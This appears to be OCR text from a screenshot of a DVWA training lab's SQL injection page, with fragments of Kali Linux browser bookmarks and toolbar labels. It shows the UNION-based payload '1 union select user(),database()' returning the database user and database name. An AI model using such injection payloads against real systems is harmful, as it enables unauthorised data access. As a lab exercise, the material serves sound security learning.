 192.168.155.5/dvwa/vulnerabilities/sqli/# Search
ensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHu
SQL XSS Encryption Encoding Other
ad ...
lit ...
ecu...
Enable Post data Enable Referrer
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
User ID: 1 Submit
ID: 1 union select user(),database()
First name: admin
Surname: admin
ID: 1 union select user(),database()
First name: root@localhost
Surname: dvwa